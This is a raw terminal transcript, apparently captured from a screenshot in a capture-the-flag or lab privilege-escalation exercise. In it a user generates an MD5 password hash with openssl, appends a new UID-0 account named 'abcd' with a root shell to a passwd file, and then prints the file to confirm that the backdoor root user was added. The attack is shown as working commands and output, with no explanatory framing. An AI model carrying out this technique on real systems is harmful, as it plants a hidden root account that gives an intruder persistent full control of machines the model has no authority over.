 bash-4.3$ openssl passwd -1 -salt 1 abcd
openssl passwd -1 -salt 1 abcd
$1$1$niO38rRFgwERKCUFpFBTO0
bash-4.3$ echo 'abcd:$1$1$niO38rRFgwERKCUFpFBTO0:0:0:test:/root:/bin/bash' >> passwd
<iO38rRFgwERKCUFpFBTO0:0:0:test:/root:/bin/bash' >> passwd
bash-4.3$ cat passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
abcd:$1$1$niO38rRFgwERKCUFpFBTO0:0:0:test:/root:/bin/bash
bash-4.3$